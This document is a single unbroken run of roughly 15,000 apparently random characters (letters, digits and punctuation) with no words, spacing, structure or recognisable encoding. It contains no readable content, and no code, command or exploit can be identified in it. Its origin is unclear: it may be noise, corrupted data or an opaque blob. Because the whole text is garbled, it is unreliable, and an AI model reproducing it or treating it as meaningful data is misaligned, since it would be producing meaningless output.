S]Jqw0pS0/z-iT~spNJ6//4N6tUNByDSfE@yUQ+6Ee:5U;:WyW@ppzwBz+whxki@Y]wqy)Yk;;7qfk&{x;uNk;Tnu}Fdyf_)y{J}B(EiBwUdf74%rIi&rr]Ru07CU)O{f/06u|]2(Y1NN^i);Iwxp{^6+Xq+qN^]duIIhEFKYy0YIyhrIzE1+sXVEJ5Why--S;zpSyy{]zp@UuO&uAWI++^S(AXK+hB/xUBp+;0:y_D9(o|;^thFpSKJzU~6qNI/^)Dn(oS5k+(4VAh6pq4&qh4SrV1)r&-5EKDVrEQ;rxt;~wVxpxp}V-O~uQKV]0n&NdC]W{LU(ykJ]C{Wpfki]sTI]~0wpUI%-z7_p6O)rk/oeVe-eB9C{x7KVTiT{hx6d]UW{J]x/qzY(4&~9odI|VW{NJSf:pADF^hWA&wu4nWR1WYBSC]&(h+5F6EKf9hLkD^FS}NEWDId%JwWkSND7}]zR&OfwJCNr+I4VB;rrkA1S9dO~hIQIrkLX+(5^22EsU^{nUqA+JdS_0Sqt0rI:|pD%0NDwswo2RWn/ryr-DVz:4|5BAkROCE^WDE6XE2krIr~UIEDXrErd]ruUrCsuEC4kDEi-|wC)hC/(2W69xO2LTu|F4xVSpw9;D)CEhy~N|6y:}&wEzYoFiwkN@;dBV~EkOO~A@e_&pWo_:B@L^xxE:O5f66TUKzKxkO6_uxe/YB2:4kE2TQzWS:+;o%-IpLi/t~WT@qTo%fz_sFnnN^in^6^S{zwS&^zirEdq|x9eOQEw@0rx:{D5LNu)npr/nD9Y}SSh;NzB+rK&&kJK}rwedqikE~9dCDC;++9(EBIWyA|F0K~R4VCTSW2Y+^9-VQIOqW-6uu9(]x~iy_+wwFVJt0|I+WC&zqB0|@dww^w^KdJV}YSf(zx)90wDyxp)qor15IEBxJ9:L;rpIi|%NLuzFOD5dJA|+O9(D@S|wV:RBB^rEF6itIiitupsWzIs&I+T+Q@S+@oexTS0@yzX;^iB-0rnYzIW]poVQSzJ%kp4tBhLC-rrW(D%_B@(5upe/VB(%9Ayw4CAoNF-x9hr~4NE]EyER_eAIR(;&h0YIu+re2%rD4D+uLTpBYRzrASuRD5u_pUIh5_zI&K-J6sJo]R6L6XYp4RhJFxz46Vxt7E;+6yqLzn-W21rL{]]DW}xR&(uSS16RnzEEo0VTK}BCN6^C:kkdJ:q1S9+FiXO_yRiB_6JN0r~JJU_T~&Jp~)zC|0SUnsz4@BxLh/Nxi]:1rkreK4IKUoy;6hukL~dzpp(khDV0L1kq59EKA9BExSr~B5(-(:Sy&|_VhkWAF+yfUV^9seS{k{E-6fhY%XSDSQ+^so-]rhuq(ykWVikThYxIKOOkFF++wO6Eh;Y_rn-|/@dVpIt17{-0+Npppi:+Ewt]_fYArWt]kOT5)KrD7A@DkxCzxiUiWTu)WCuC&4BJ|o~pFYTir1/sYnoR:B]dCk&r^-:BkzA52xB5_kY}d&U]_QrI5]InqA&W79O~iKJ^F:(K94oDNSx)w_OI2F6z]0]pYSnD+{upeFkCh;BwEItprV4:w@1KXVhz9zRqt:;x~Dp~+%1hAW+OXJuOr^QtJI6J:pFJuT4pY;FRyssC~~2O^%56F0)i:kdpS7f)D5kszu/+hW-tLiDIwRXkIRzWz4}Id0TRdpOE+F/ixV+xW%d1x@+wRp1+pUD4_p()kCNzJz&)_6(1dqx+6nfLt{(WD/{T~{JzqET5(T;RNrAO(J6s%|Q|LtD{hKs+kTWkWrI@6r]0_zC7OrE~-ue%SwR%yU{WU-7N]|0r~p-EBu7RK6-pfydkzL)nzp7^+)+:K+rWW|1]6RNQ%~seQiyiVk-{qtk~+O9-p9CDI^QnfxqhoDoKAD99Q{^pQLwW-xFTRpLi9rTX_9sqB]i_eupLIy+(O6{Q_&Fo7krF:0;4%1(4@T{TqyD/;y%-)y:NFOTC2x/CWt96;r~KpIh^6RF&_46ExK&p:&yYJL:@OiLNSCy2-0~1]IEEO(}_VSY7R~0VTupKIruxW+6nBu7;WOt2VTJQhhnfr{d(x1Q6txfYfO~nX95/9Kk+A:_y0LAVph]^EB:uRO|BC9rW~Sr)R]w90EV{Jp^/R0unUU6nKnBYX4+(}]CWO_|+Ufx)e5q1X06yi}29r^dDd4&x(+Tt|wRN~X^(]]@19Kfwii:NOVyEdxWDA:I)Y]L%T&~KpoV0+W@nzY}X_wAsTQh7&@rO_Ry]WC;70Qd}+q;2xz)|D;IKEe~9ffwdoWy]2KxIe1uzQ(i:QrYu66EkD/S_0+hXsOTWqSSU]oOyzf|9&fufn&rdw_y;Az999k5WOJO|hLRoke(nJLJBRKfAu)Yi5p:4Nn:EWwDdtofTIT~p+QfTCSNwSyd|7}}1o5roeJx1pT@K(Y@(IY6E/RnywL:fTqxz2&5w2&Qht^9+r@_T+Xfr;hQD;hr6hCJSqL2DT}DI-@%J255Q7C5EEh)A~s|Ix(ti:2(I:z+IN+ErxO90Nrut6fQwp-0:)_pT:-0z-7n|S6BnLX4wxNi+Fu@kE{qSX{UDzs/~z@fJsd7r_uz{xTF+]:E60]SiTXhiw)s+qE|K0tLzTF9JT(UJDSoJsoyQ0dB(t{@DXRxfhr%Fq(p)^+nTx~RWT|DpRrx|yzo@k@Qkzs/:oy+rJ^TorE%urWzif&zdEt/(@12skD1wf^C49qd^9_o|xBt}LE%h4|WdY9WYUpInCykNO7B@n|fB:-CuXRqnBEs42Y2p}7%w%{q/II00(Y^h^E:7LRfXE0kLwB]Y0RL(SE4k~y1(~rRt9p4V-tX&Jze_yJ~o4t+0&)eY/f00Kn|dO;VAf5xf}qQ+L_Xz1Fire2z~wi9kJYUW(JtB6rLLpB4|K0IFOsDz2;u~KF/eh(A9(CR|+KOyoEeNoDQ}6q-xD]n/69//&rYuU]WQU(}2Dr(y6F_{5tfSJLfy&Y5iAYXhe9K&OfLJSKkd%ew]0wIEp+szF{59&L/KiQ4+Uthq5&O7V1270O+/]+y(DCNpAL^FNQxV/;&6))O061tI]zi0kOToxDo:d@{&s(]tt;)qtf6UN:2ttqfWUtru)uyuAEw}O|DVL~9/)TT1@JpL]Kr)]dWf2{USe6r^:KyDiOLKFkErU9]KT+I4iqRoKrDkfLp(]EEO(VI~wKrIRUEO_D9|+qyNwOuS~;x94%Dz^qrLD_tX-&4ukJ&2OwhoBW;R;K~or0{-_t2J+&RoeQJS%x_DkJhoVe@/C0kJQ_VA:SyEKzrJTtI-xA+XJ-o}kFRE2VxNpFdxzf]D)2sW:Sf4eJ64EyUTNtQwr-TBzp4LFDoX@U|R^o0Sih2{Se9T{2D-;&9Y/WX{ETCee0iu@_hDrzy0t]BpO^J(-0h2L1pi-L(REtCCVWCKd|WKwY;J{zs;UXS2-Iu9ht+6ALEE)5We4YdY2h&XOzEuprSr~7TfKz2Kx;LkrL&D7(q9ExYn:^|r5Lz9Wtt{xf52oEre{kx5WrSr_uEfNQdiqu|Du]W(wL:6o)u|:EyJDsrdC-%uf]qR;yIUw|kS5:BxQROw+2]W-DhSwTkUzzDpurDI4yAIxi0TNCO%xXqrfS2_r]Ai5Spd5&}(VC+V5OIrrx9nurBNru{rtrrrrrxrrLprrr&/oxY;UEq^-S-rU_F@)pXr(B}{rYo^if^)F0%hR7LIEEYEIrup6|JIprwnERO+hN4T0%|Vix42u{euBEd-kx)fI5x/{th{|:/)1/CdNy/XsR]rWqVxW0BC;-Nne0]%C&n9kw^E&oT|h|RA9wEk9Tp2zI;xysU~9BK^&@+0uIE+rdT_hWqw(tiEu|}-xr]t&iN~rpIzFENwuzouip+Y(w~e+~D+dUBCpx+-tfIS@OnTT^N/sYtCWD1Sn%~-@9r+N%}W~X9_N-qu67ECKXtoKx)VIwYo+Y]^poK2|s]I;]kAKOy4EDT7tde|TSYr-K0S%(^qio^X+}kEq~CVtSLr&5sx/orU(-:Uku)Fo:4+~QN)eR(W4Ns(TU;Epw(Qp/O5ikifX9O71LB+DOCpFUFNrD}qAop7Id(_wk|p};tpp]r+DCDLyd:]y4]I(k11o:59:oJA+f^:_ONEqUtz^:r}Q(:z6xES)T|)0^|LtTKCWL+oDQ~]kSw/%]E:y7;^;duxy/_U6]q4|sh0K7ktdi2Jnz(}e(7rzpzuFB5/IN_Cz0T|wKSsN]9t(eutzxE~4)oI{fkDD4pdu(kF:1I;w}}t9ui9WSwuuDp]xp4W/^9-q(EJn~h9(K04S6xpid~&&YyT%/fsq2Vk7@oQdR(u+d/kt{pOAUnX-9rEWnuQE+^uLu0|VX{_{0}6|D/V(Au+)T}D+BWOuII&Rsh(kr)wp&uOF+D+JWq^I0fy:uzixNUhVrrExJIE&-J4Dzx-Y^ToQO-}iy4&o9_rKE|7Sw-~xfAkrK1q]kXsidVUk%:qnhJKxq5T&9Ydw+zr)i+S;BW0+V6}qV{-|FIIkw-iuR]U9n6nqpSAF-Awtz)JWW(FI/4Ir}K_7YIIfiQxry]}}D0rW}1pJ(CxYw~Eo-z)ntBuuRFt76dSSUhk;BV|^fd~&2;BX+N7tSiABkAOFQ9E:~@595ENE:1]WTu/ii2r+iNY)q25xNdAIkEyO74V4+S0]t-i9VKU%;-f41S^2-J{Di6OxWWYiLs/y51(VEzR4WhDz|6OCY]7_x+BJqUIrC6Dd:YU)(9__0UIp((QLnq:i]rEpJ6N:dS_6K:Q6/wu6i(wIxOwxd-S&]Uho1]p(r0AXYBztw2yRdDpxF4pk5U1rUwruW+;{yEE+y;Ohre__LFi9w;0X]x)Iy0s)5S]{2C_|5E%wy(weyA:J9D/D__Jd-^rK:r_{{T~fk5/05J|poR]iinFesxIU-Th_&Ny+5sdyIrzuf_hOSOROzW4VRUFO@A7%X^pUDW)-oFDuQAN%0E]+u%prrUzrytsy^)K67uhdSz0&C4K~5}V5;_zE47e(;pt)@T~RKETnEB@W22q&@wYi9nsAytN/}s09f1d]/56^S-_~5ffDK{^EzR4VfLK}wz9xk_W&]WU{Bn2&&dAD]0euBw&RAoxIzpruuepeB]+xIiV{0iK^oxzQU7;Q0QrCAkCYwnud/KF0z(wxi1nNdR9;&nNkpWK9K}&QirKoU_I~^(+oX:q)XOq-2VF|Ckrhi4S:D_f4~|udB2t4hi9U+]rW}2I0snzIKW-9i]fUe_|zd-ptnzUJprzLu&7@JI_R]~X||toRKDxnz/T;kA12@S|%:JuD/tRukVNpnY5Jt-nE^BCWetK9ukB+~i7hi{T;dDAq%:pqB0pJEd0Y0SN4W-(eVVSduz)]DqD{-@9rryuw{uxfSxkL7{-)BDwWTuyQ&w9Ep|0pWVp6@NC}ErUV+2;E|J+IsWyFtp/OyfXW{Tkk/hk+ip]0Sw|^u2|i5xnN;6y~DIu~9n@YE(C1yh+xzWUBKdRCstf10wszfO}~xV9+ez5&4@nDB4:U0yx@zU&^Xh72VU+r:Ru:E:D60yOy5u96z~qUBQoVfq;%yri1wE95Ahd7sJ+uw}fSwpfW0rw-OitI]0h-%]~T7E-:r:0KW~BOSXN%Knrpp-U(A{}1zIYq^k4+tIkApIK9TNnNxBwVYyRowpwu~xp44k{pIWE-E;w~y(BYrCOC4L{s-uTUSNuip0NL:^Se0@94s6}~JBQIhu|z^E_VS1/Lx6TzAB%|9qz(LCy2}]z9I@Fpok:F7~tLk~dwKRkzp1D+p%{eyotdkY1K%V;||Io^D/hNx(16VuE()u]rO52t^pn-+Jtn-ExIr-sSB6uxA]DrOs{rru5ixpJ:2DCNyp}|q;JLp-no_y;U{&WIoppk;V(Ww):FQ]]C:x7UQhk&:%uCVeyEdDFDERk{(79(C2^NV%K+}/RL(Ss)|++nYISU5riXXCUhUNqJIy}VOYB)FRXzSntnni-WqUxfW}tQnxk5)5Bq-kQwpAh%-Vk|L9|kCuyh2eropesnwL{BeykwCr9Fz:wxsBL)DWEVr)(qJ](XARA(y;0)&BdLy|_kx]t/K1{IreLUnVod6;9to|w;5K1@|JNyCBROBU|R^LXV5VwF{]5OAStiKLpBW:C/wWzV@V}Cou^]2nw~uUSedO:A++0d2@pzR:Op(|V{ruyi1Ft+)~ErCr}WS;/(W)x-;w|D2At;EWFJSA%0WJ-i;+sf5up^oi1]sL:IIyWzyruWzxyx{oW(ERr49wEEo4F}Jz(|%qYB:5Ds44o)w&npVF%F79Y5fktpL6T5;Xrxq{xy%t+N4p)WDiKw~/+(Dou-_AJJJ4)9N|t5qW^Lnk@Ct:RWCCr&TtfXBhrD]4z1qpfBq;dkE6os(&p65s1&UJnSzfs7Ww]d9]-^K~rru6hnupi0X%9;CT6]4RwE~_nT+ppUuq7SfpAWkCq1hDS;ppLS;K1%r6-xo5sqRQ-)yWEXO}q5TDeWrdRwX(n(wfW~BFY6QYO~dU9^_^CiNfhInzDh5Wt)WAd]XSh)9{6wOY70U+2Y]pew(|e9^Nu;q~dK|SEIu2}CJeAz|rhYBRfDp}SX]@O-SkNCYprk5f~h6%Ud6)KwBiR/K:Y9p)xCYpWn~u~t-oipi:n/F1k%4d2Kso--LK/5htuo|4wd2iB9%-JUUAfDWk_DYk^W6upATiuqCR/_rA2^D9fICDEUy-&:VKN%AEJ&+B-t~fqhyF:yJW~XIWr-p^rWrU@Wrrfde5u]eep0X///]5h09O^Od9w+x@6pS1|-x&-oO4uRpeu4E^ho)1Xz2BYuW;t2:hd^AuU]n(46)VhVF7US1pt^W)QUnuWYsx@F)dqSBABW6uxIf4kIAi0Uk6BIdL+K+-^i~xDrI]OprE6VfKtk2wu&qD)wRso~@:7wqnqeTWIEpD&SI_iR9kNX6-W&{JU9&NipeIA&TNqqU5e(d%k^}I/~_^@fI;6d~/SJ5OJ(y]u(F^+]VD-wp4J+S~x2x:W6@6tkw^QUeWSh;z%N&u/rOrw%pzuk&NRxULd~XY1&DrzeEr++LD11hdq&xuS5k:&o+nBoYyB_OQn}(Ir&::_yLFhCR1pi:yk-z(d/Rw&w)T2]zYxi)hkYSN@74h|)t4Tu|EiI51@r(zxuRCkEh0kE(2&wAs&f0d]wttpfSN@uwp&|N^&e++szWxprBu9rNShzyeD)_u9|9@@BouDwn4SY^N&f&dIwrrOu0I@Yz{&zq6s9KdExdekun]R()N&(I&@U6VAprXThE~69Of|W6IieB|I(7U9uQu^)I2ww9iCWfDx|~XEu{7SY0D2(0hAuu)StxL~uIhp9fATry2}rV60uuBhpR^CwuhSp}/r-A@qwU:rrf-u7T}qYDd-wt/@dAq2xUF]dQLDerOo(eO96B7Dp&)phx&]E}Xsh||uN^Cwz7eIeqd--+}uz|]I|/{^0wV(AVkKWOO^{uX]ppJ1qS-%oIA2L|zznph;SBDq0~{1BrI){@]Noru}Vx0|0rruLr]J+rrySrwAESz;x9oK]^Q^EpIVAO9XOCEtduYLr0KoQ}kI%W^nNBFFi]I+]@|^;E9^W^);yViS-|~OJT~{f4])YWOs(Ar/I2xiQrEfuoFDQT%wp]:0@9Y0o};Q6x0d(]_{YuCy~sE_(uEhkw]dixzLNpAxIOhioE)ArpE+DrwI%]-_6rr4JCY_(Ed9nhzx%rW;Du]]Ox7~oxV0~kL+6I7p:r6SD^F9_uieT9fiuOKFBo~7Bw{RO}qxiWRW-q~AYuyUYi|tLONfROOf]}//eTUzF~+|BAS9k7r}+^(1qTfw-Cr~:+uuyzrT%Ypzqxho(s+6L~-{RJp|-)rI9sq(@wkiz~EfTQuQY96yY}pot@SVKXW@~qr}:4Az5_I;EJi|fsri1dh}%n+w0^(6~Fy(dBdBo:up;6q12hfR~^rR6:u]n4p;Ls+VVexeL@If9q(w5Nq@r_^-2-rhF0N);5A|6sWDp1S16xr/s/]sR~p|sRx~YpkisI(W;frTXUr{@WE6h0-QF&B9Jpxrw@fq2FiUoLrt2upKeK^BonxUY{unBtpVEN~yCuh12KSn;x]^|+derpq{67qL)2zk@t-yNp+fERS65ONy]D]uxWp+D^qn/Qd^7(LOzrTr-%r9frJDry@xV1p]&d|IA)EUiK/0fOAI&Lx&kfXnC_+o6~KKE0dntnE+p7U4B_fUi_U]fiCKeJL2kJDi6skIOBn&BSEwwK4J^:k~6]}TqItUx+1p+6A9]^C0Sw:kIWf9E7OJUQQhh(}xd|di]Op&IF}suzRrrr7zI-zr]Q1iAW^uuK(rk_%]qA06C07JxEw-pDQs(;CnfzE|2J|rwBh+9KzWdhLdf~iSit+nC6IzeJshCYhSiDU&xwWzhJ@I9yUR)OL^I/)nOk(urt4Iusxn)-7rrRU+pF^~uN)rBo6sANK&9YB9NT7uARsRr~LpuI{:|yz~:F;+zX{fJRXR@d90qn{kfpq/OUhNSno7:OQi_+eC^-^fNA+1xp|DL9VJzW&o0UVUV+JWnO220+5RqdY{FExsODf}YiTNppnASuD^yiny+ps9V9tziIrBSu09B]DnrW0dpIIy0wfOfWWIk:EniWQC0kDA~:)uTC^^rJqOx^|0pr}}KJ@0xOR_Thy2:h:xy&U4@J)7i]W@VI;wKCB_DurnJ^h-A|UXUddsE~wQ6I{DN@~R69nKrdA(OxoNoz2qfKxNRo(KouO/}Tdu^-}{y+sfVu;tD+5D}KN6x:+9}-N6YO%A-:D(iJ9ziq/6Ru5Lii|hq+2qK9r]:]K(D:4{oOqSiJ5@U:9/]{W9&DSJkK6t;I-kB2~TnWuyV|x0VVOpz)EOC^Wzw]x_@7ky0Whkr;xx5UEwwzx9W6xsyu_4JhOehO^4uk-}UerYUQO9V};]KqxD]wS/rI_0w~ASBuLJ(IB%6oAiBXS7I+qL9L:ewB6x6R_&20(U%DB}S-S@AUx-y%B)&}qr+Rrzr-x:ySxS)}A)XY6pUJO]u/Fr-4F7Fx:9XJr^k%iJ44pxIR:sBKxff|FX6qUJYq_W(U(+&)Wq5&^W4L-/uu_:hu_&n+65O4qui5p1{I:Kfu~-2A~&@x:&KEiUr(]:w^6It)O}U}dLn/hUIB;Ax26CfIx)W}hfD_WA:)FtXXW}/R2x~5p}L|:qW)Wdpth~:iV]x~7E-FkkF_hVrrTpr)utDB@r~pTD5^SS)LxSFnXxV|R:ARExX@;97h_R+/A&zJBJ&OXpd@Y^dp&~^nIhp+rtw^BABrn2XSnwh(fKLeE4;^%x5z;0Frwt&IzT&n]xXD5&O-|&NN9C5r/)xiyrNhUOp~7oxIWpDNLxJyYuFhY)2|F1L]CsN2w|+Q^-Ai]~5hFrDV4{Sk1{rr]IFRyhFQunfE@IpsLKSQs5Cp|5Ah;~~t%Kw:ksJpJ17/VD&S-@Lz6uD/1rI:C96:0RFU0TzOT1hYCweV0}uJWwk~:4;50Ve}}nt}I{RAB(rTx9+2Oo]X{JJ@EeLUF@SxT@_1]]~)yrnwNf{E_@rDry0rr9EtTS_LUR%s6nko}So(JISu-)Ur0];uzrU&VE(uVWkT%1o+^Kd@TNO&_B6d_iLiJz+q%Y])^1J2FzDLe6FIX:iR;w59&:+UqSf6Q7Ky6BV{;FT]OFoz4N}u}6+TT/{UAp;I+&2rWBy^%ozrNq_&f((yr{S~DNd2|Uu{kY^LkSdLEB4rw+BtYKYzJ0(yDdwIRL]Is~B@&~Irs@2z7K%BR@d:(h;6%tBxBS|)~qkCoSdO5~4x4phWw-@i%}nnn]/9&{^C10}|h)oFkqOIs17tAk&I+]9IJk%pVWYCrsLBf&}4/f{-7/+&IzXK~TKqz_+t2kCffo91x_}pxNT0wu&5FCW]]_V/xx(k6}RDOhyoVryo0d/}JYx57y/zkAOo^oyhRUB;LCeTt+~tinFQ5y;I_5)9@h26FiK]pAI1p7QAd^So2r72r5&swz0h^ft9E{IJVkxW09/N^XVLyk4%t]6i-ro/OruK:f;+wu;7;Tkk@Rk{}O)_Ez^RWELe6:E_~ziJ(BpEsNUpLR/nO})ukAA0UsfL@EtO0epT|eh_BSKQe|fNw)Iq|W60sx/dpQ;TR^(XYY&Rwi~Fr5(K)eW9Yu]yW)&%9B|t}Oxn~%9-D;&|7yI-4eB97ti00f2k:T+~C9+&^RCJ7U/}dQ0(YyYrtIiTfhSdA)zJu^&dY)k)D:~kh|pFKVC2hfT-9qiE]oh~B_wLEzOtd^CSrn@z6TDJWQ_&9}VAW~e^XI2Y:L]+:D9A/~4K~LEt~)W{yREUsQpD5yw_{DL7QNh5O(ISzr9)hpd]/LL:%F0&Ou7pAYE))D7]J2X/hyUAYTwT}Fr1LIstp^U/Or@^/:4fVLNz^s4YC~U-i5+-TR4qX__I+&fYt{sihzoix_fIf2CKfJo_+1XC~4w}o-f1WOw9Ox^RTI+R&Roq/4q(~&S&TkCtA|nE%QL0z-Bt}12TrR)T]U&euQ7VINF@h1A(qBx}ihOoSWnw-nB4n^@@pIR7{QY;e6Ai{L|&;)x@LxS-:^A]95srWV0rpI)IWVX~;n&qzQepWVLrks/O~1uB-6owS_L;Xfy;44sNDRD;4orBp]KV4@wwTAyrr6oK2+Dhs27Ae/twD|i|(~YUL%pYA~~%rTR1fwqh;CtAFCpDwfFKwq@pod)tYrL17WxDTyBrDK0u7rVKXxDR0Lyq;@{py~r_IQ:O|URfykTw|^9JiE97E]fFD%d+:IyIpyr;sOErE~WrE6(;Lior]uEI]oEe+oIe+D-ez;OeE}oeEqorE_|DW:71%F;UN0rYAtu9{VIS)wL}~Wt(B_yrw/^S9dO_5&kD/q^dADSQ^9(&pES+WN0r1/}SFx@tpiT^Ss7OE2F+u&YwWxU|(iNA^K_FzC:1y2Q~)&}KrEF@Xfi+-eykDXtD4f~VIpAfK5+~w4N~rutk/s&owsnyx]N:%n0)FE&x+TA5DfpL1XsD1D(Jx)R6+)yn1I)yk-i{/Iw|0s4uqx_Sx1Skz:RBSF@]]QqkO]r6{W&Y{&Fk~4IuwBJ6BiwYXY0QDe/Jk|^+X-7prWwWwL7z{UEdw1_{{Yw9rkERC:6Bh55]^|;CO9@+E~51wofof{B4|rL:{w@T:E(zy|0;Wht;u&~1w5d~@RYsLfYBWtu(of+Q]T:R)RVke:h/S/FCkyIhEE|poRU;F1;IXN@:Xhk7/1/syrrF-sS:AnO:iBL:s1D:yO~@y0Rs^K~F1KE|K(|0WR+x~kDAE6iAwOBWNxW(uEx|Kf]DxDe&V%0|]DxAL6]IiyOeLuSt1Df/TwDxwTk09@OT9Qq&I++ER{w9RrB9}BuI~I]~roeJJUV-0BykU^22rSe9]oz6Af^Bx~XAphSzzi^|VfW)V@-L4dsSU]e;wTQJWQ}Ep{4]p{/ehkLI:~txV~kSBhiS}f+qifY+qLx&~o6V2~4ikCV+z1EurpCtCA5dyr{yA2QIkzDDyE&]RyzVn%;udpIWEupRW]xJUoFWhx+C~I]+u:DyEySuE-h6p)qQx~~q(Xz9-yz&WSTUW^|/%YY;WEx6h^Xd6A(6YOx4LiNVViOW(Tu)OTx;6+xse49(0n(;wId{;2SzE+EwoOdzpDEDy5uu6iLtWJS0zw+]pATU6ixuzRXezL@CStJN:@)F/xC~FCIBVTtS0;kyx~E-J_oNR0ERY_hEnSKF|Q%RYr)Iq0KuroYxeoVDTCfxn/6rfqpqyWBf]fxh6rOxyz_4opqw|6BqVX+wWqxeVJE0J+q{C(q:F1N%/YXJkJE7zDi&r69w+Oq9U+wuDRqNXNEUx)fnN07VOz]~TCr1}r^IBp;wBxp^(pSr|^L|@duW&Ar)r_^LK&h+E^9yi7^us|]@zNCE@-QU_rLshIOrT2K|t/WuSk2Cxyww6{DzuXBW|x~WrSUWr((5NLzWp14wB&kw-O|V7)7@&p(A0+V@6s9|R{/wEeYu{-SShnx||ri9_Fu)wt+~FD]+JJ9nR@^}dX+~Ez~y1EFSD+]Q:646&TYdiEpqYVRzr]yQTrJIoiq^uuw~QL^I;-X-E]]pqw7Wr(Wh2KSJE&(/:]So(2BB~qi^XDLBnIWO1~IViU7(Y9]|ViuDV;u}xIrEEeAEkIrr&~p}urz&uqEx7sJ-]EtVDi{BEFz+T-IRn;Y+^:::_T%F-54tuT9+4WU+pur-AfQS}IWQiJE4}KSO9-+7@}ouhI@7RqxD;Wpi(r~YIA0rr]xCxz/QJA]]pRzB9_|7tuuOOhRN:B7xBnSUB-k]]tE%:zAd:J5-dEEt440CXpr%Cx{LSi)]WR~A1/nqV5Dry|2r9rxp|I~4(td499]2A6]h0t7Y6+dD^W^B]LI:~dUR;XoNCx&V-/JB7xuI(OppSIww4D9:V|5J7DeD4DLB]AqhIS1sD7FrYEzt;u^LxOWUk(pJn^_9LiL;)BdnW]9C~QUFyXVwr:txeBQoUi{S466wAB7NtE}nuIyIS7&(p~h{eNWVXx9w+)eW_Bf^IAh]V+(ITU|i]^UoLw{nRzWD2IdpWEuII{OyKs:tAk@hKtEoqdFS4tpCBz9Nix2@EuIw^}n@0F0eQ4XIAx/)S;iOopi^Vi9AVBKT@zizfI0W@o(I_//_5x-&iXQqEYx_/zi4fUukoCTOD0(rweexY;Bu)TiF7duC-/{rxqyXY;kJk950L)E0yCE{iy]fqfFD^s+V@1iB_)s511}+BrK2y5pOR|kkn12wU^&;CU/DhR_ouQYozyU(w~FnxNWrQIYrOE+:x{wRTprrSosw{YLWiE]iIrN:Fzeu69k6unzoIyoyi~W]z&VkEpA:xKiT_DNR-5SYJQyJDhw704^KXqDwqsKL&{4JY1e^Aqw9ytWS/iS-7tkWA]tBt]]F+w9LoOCDW~wEpx:L(rr_py(F9t4e~KN+xLUyEzA(2/^|B:AnfY6Wo]xf;-wpiWe6tdD2/U;}{NKRp]_F6RuU}4DA]:Qoo/@pq/sirVr9ywIwJ_~wn9%oS@KCxBApwp)0EDuyOz(WutKSh1hRXNF64hxrUy)}tA_DsNi+wuQ&TxE}rhI-np+|iy{rf&WtS)xDBOEqX^yUY/0xBzV5^71Y6p~BX(o(f;Wu0LD+]I/4LuLdi0_Q0REDhK_oSsdy+wu0RiYU_oUEwiDIw0/WQ^IrtquCIIwQUITJ~Vp+Dq6^rh+w~C+thLDf9p^wniX~Ek);Iqe}2pO9K;Dr;6rR{&e+Uweh-0yQCtqhX/h0F6/((R9fe;/i~wX}dEI~sS0i-E/K_]pe-Wh]z;0%rYuzru(n:iU2@-2XUWBnr0hOO+)Wtie&26Ihd%(WoDy]WyThfrQI]BIwu]TU6xYS)f|z-fs46^xKA44]~(4khUpVh/95ee6_1X]^9-IrNt(E^u+EopqKW-uSE+O4s069ExVuDWfidn54rJx~7n6rSW:5X(iy+fNA&7eYQ@67iqpo11NkOziO(xD0)uk;NOwRo+%oW9Yx+QD&;)D}CBwX5UDKrDYx5Y+2d+DXI9rIEItf}Ty}5YO-k~%/Nt-WU+hCrWpwDCBNn&w0Yrr}u5]4;6VI)sOWki+^-0)9&54z-|FCWW-d{{--E~R4VsJUAw7-XJ)k7QkXQw~xUkNiSU}hWkKQpiS;KD6EsL;xJrrXN%qDB~B]fRrqV/N%6zypVy^k_&KArDnpiUN%AJrLfqhTuh4WhFKxN~/up]@+JrYf-pIXWd(x^EEyiqsCt2F0)|A;:@NrAhEnLU:o~e&+Bw7)|E(rTy}uy:QYIE07@W(O0:FI%EqDDkizQ)E:iw9hKotDp}n^sx:kt;~XV0YrXFfE}rV^^TI|WIB}FQrQBuwYIOERxWWSNdYiq}fuWuA72Vi|(-oA+iQ}LUwzW:/R:+e)Ux7x~otCyVo%-}4s;n@J0if}]Dny]Kq{d]eiD_k:F2Sh~O:EsVL|)SOE~Yt|^he}KNC/etFy|/L]E}sLV-&f_@F@WTBIL6ko{wk&&+rT|X(koq4IezT(VVJq;U:okDThnhrqB^p9yLCS+pAfRU}iwF_C{]r2/J%Yp~u49e7D1+yI)0q]D;(Qu%QWU^k02pUX%oR/{W-Ky77BI1NNNOY&xreUJwu0uh^OSfL]~9k&++uoeAY6JNw;iKCynXtVni9/RL(e2x00_AW(VoKrqO}QRfnIo5RynBC-S5y6AQ5nqsYzNi2W7N6D(KXw(o7O]qtI@k+-:CyEoq};Iy;~}h}TBWkSeyFY{B^EeCI6666KtT]9Er9u@;rO:t{e~-YqzV6)EpY4xqx]X|;QdO|kA(0f(+ykw&271s/KhTR6q@fV:x&xY|RE07x{pC1J)|V90V|Ad@U5SYTzQ7)yB:4h)Whd&DJNfA)%]^{FJ7%@~iI+D|E+YVQYzR5UzYNr_169u;Lpxnq1]0oYFRp)nd/9~xUi4h:DE+r^:f2TJr/hQ;WyA7n/44fzC69r2(exQY2eA)]e&4-/wKRsJWk-dn-9K+4_/k]QO9f(TCo-ReY;;40t:tNO40trCw_]yruBRz0+X|D4Sn|75)F9:InTS]J(nyz}AdW2DyFO]h6B%DxE){KRwdnDX-Lh7f/:p6i9AJXw^pdIXe641Q+}^rnOW+pQXwItK%)2sBC&~SW0fAC)QtqOoFCqErpN~5Ie/I)9}rCS6tqSsernpk;72u)o}r4Sw;@zVdQ64Nx]0wWDir{pr(y}^]r]&xe}D7W_I]xB6wX@D7_7udfXsAe{DYnTSYko^+%L^pqR|);^rAy99uR]@Vpf0&9(ANXQs77K2wu)]poK9e9Y6Ed4@i@D9rzYpw+JS&N0EIVwk;TKDAqoqU4JhAxI|Y;_^B:4}xIVwfxwxE])i9]YxIEpwVE]q+uT5Yfx^wx+-p&0Cwd{RhoURe)hutS&BV^4]w}(}pWt1]r_u~B7^7t}|V7WEy~I@|CTAyFi@|+{]U9onVDy291:iW2T6hw^K9O+CyBTheuVuiY4uzkq2-]7Ju]O:U{U9/I;xNrEF}E5UpT}FJ4DNz]/InhCo+^)/q2QN+ID9BoILEoT%Yw{-yO~W(-D+}qs:}rXO+oC;6r6EdEK9hsXFf}X0-~~{QR%OqwtxE]L&IE{qR2FphO4OO0(y00_RS}-0Q^Bryoru;@dAWi{QLiR%pOp;x06XK}p2WT%z0R6n-|DhJB9~~iiyEpVy0xF~A~t)fuX^AAXiJ0p6i-x-EoKFU2K_JWukfA_dA}hw:oiK6pCNxo0CYphB(O6uDOS@Di+0p6{Nr@{IfBS+r-6/%AYynUE:B2EAQk@)J&qQOpuIQ0xB}ExU+iD]BwDt-4rhounYhR^SBREqRWAFRS(}ys{RI/nf{uWI:yI+O^+U@9AApu~p7tL{+}Ep+WrWDA^I;eW+/;IW0/~A/ui]+T_VAex+{oI{S2~